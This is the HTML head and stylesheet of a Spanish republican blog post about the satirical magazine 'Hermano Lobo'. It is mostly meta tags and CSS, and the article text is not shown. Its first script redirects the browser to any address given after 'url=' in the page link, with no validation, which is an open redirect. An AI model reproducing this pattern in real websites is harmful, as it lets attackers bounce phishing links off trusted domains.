

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavozdelarepublica.es/2023/05/hermano-lobo-satira-y-humor-irreverente.html
body_size: 78575
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.lavozdelarepublica.es/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.lavozdelarepublica.es/2023/05/hermano-lobo-satira-y-humor-irreverente.html' rel='canonical'/>
<!-- GENERAL META -->
<title>&#171;Hermano Lobo&#187;, sátira y humor irreverente contra la dictadura </title>
<meta content='' name='description'/>
<link href='https://www.lavozdelarepublica.es/2023/05/hermano-lobo-satira-y-humor-irreverente.html' rel='canonical'/>
<meta content='república española, españa. política, noticias republicanas, franquismo, republicano' name='keywords'/>
<meta content='Autor' property='article:author'/>
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- RSS links -->
<link href='https://www.lavozdelarepublica.es/feeds/posts/default' rel='alternate' title='La Voz de la República - Atom' type='application/atom+xml'/>
<link href='https://www.lavozdelarepublica.es/feeds/posts/default?alt=rss' rel='alternate' title='La Voz de la República - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Es' http-equiv='content-language'/>
<link href='data:blog.canonicalUrl' hreflang='es-ES' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--START Twitter Card -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.lavozdelarepublica.es/' name='twitter:domain'/>
<meta content='https://www.lavozdelarepublica.es/2023/05/hermano-lobo-satira-y-humor-irreverente.html' name='twitter:url'/>
<meta content='«Hermano Lobo», sátira y humor irreverente contra la dictadura ' name='twitter:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg/s320/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png' name='twitter:image'/>
<!--END Twitter Card -->
<!--Open Graph Meta Tags BEGIN -->
<meta content='website' property='og:type'/>
<meta content='https://www.lavozdelarepublica.es/' property='og:site_name'/>
<meta content='https://www.lavozdelarepublica.es/2023/05/hermano-lobo-satira-y-humor-irreverente.html' property='og:url'/>
<meta content='«Hermano Lobo», sátira y humor irreverente contra la dictadura ' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1UUJJwE1oylh_Fs1VolEtYHlRCoEhzOi4b_-7PYvMJtRthSRC7hwzulwhwPYWFohM8MTVIp1MvRZploCRfyZyd18-aBdsH2tjx3nkFNTra2OCMB5fZOLfaKyuyk5Zo_kbJShSZvCQmLH9j_61mfG6CjG51w4Wvi1Ej4sUhmZm-pRlwouGoyRPaYuNUg/s320/%C2%ABHermano%20Lobo%C2%BB,%20sa%CC%81tira%20y%20humor%20irreverente%20contra%20la%20dictadura.png' property='og:image'/>
<!--END Open Graph -->
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: https://xml.alonsov.com
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 16px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 16px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="16px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 16px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Open Sans', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#694494}
a:link:hover{color:#694494;text-decoration:none}
a:visited:hover{color:#694494;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:150%}
h3{font-size:130%;padding-top:10px;color:#694494; font-family: 'Open Sans', sans-serif;}
h4{font-size:120%; font-family: 'Open Sans', sans-serif;}
h5{font-size:110%; font-family: 'Open Sans', sans-serif;}
h6{font-size:100%; font-family: 'Open Sans', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Open Sans', sans-serif;font-size:16px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:16px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#694494;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#694494}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#694494!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#694494;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:100px}
#blog-pager a{font-weight:700;background:#694494;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #694494; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEjLjt6D1yv4anx6AQmx7Q87ENltYaAdf5uEHZGgW4aiQmGf-o_KG8SpebB7wrYhlCbEndIowSmxbg7oIjkNjyGUZ1aSBFTExK6mpktoPSqZTfbfselKAlfNnh-ZOgdEom45LJdC3EC8Fz6ELrhiuyeeroTjJc8=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin: left 0;}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:16px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#694494;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:16px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#9272B1}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Open Sans', sans-serif;font-size:16px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#694494;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#9272B1;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#9272B1;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:100px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10; display: none;}
@media(max-width:1000px){.menu-icon{display: block}}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Open Sans', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{width:auto;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding:5px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#9272B1;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#9272B1;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#9272B1}
.widget.Label li{margin-bottom: 10px}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2,#sidebar-inner h3{color:#694494;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:16px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#694494;font-family: 'Open Sans', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
/* .post img:nth-child(1){height: 0;width: 0;}} */
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
